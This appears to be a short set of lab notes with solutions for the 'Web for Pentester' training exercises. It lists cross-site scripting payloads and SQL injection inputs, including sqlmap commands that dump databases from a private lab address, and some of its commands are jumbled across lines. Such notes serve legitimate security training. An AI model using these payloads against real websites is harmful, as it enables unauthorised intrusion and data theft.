 Web for Pentester Lab 1
XSS
Example 1 <script>alert("hacked")</script>
Example 2 <Script>alert("hacked")</Script>
Example 3 <img/src="x"/onerror=alert("hacked")>
Example 4 <img/src="x"/onerror=alert("hacked")>
Example 5 </div><script>prompt("hacked")</script>
Example 6 ";alert("hacked");//
Example 7 ';alert('hacked');//
/"><script>alert("hacked")</script>
Example 8 (paste this payload in url
<script>alert("hacked")</script>
Example 9 may be it will not show in modern browsers
SQL
sqlmap -u "http://192.168.210.131/sqli/
Example 1 ' OR 1=1 --+ example2.php?name=root" --dump
Example 2 '/**/OR/**/'1'='1
Example 3 '/**/OR/**/'1'='1
sqlmap -u "http://192.168.210.131/sqli/
Example 4 2 or 1=1 example4.php?id=2" --dbs
sqlmap -u "http://192.168.210.131/sqli/
Example 5 2 or 1=1 example5.php?id=2" --dump
Example 6 2 or 2=2
Example 7 2%0A or 1=1
Example 8
Example 9 if(1>2, name, age)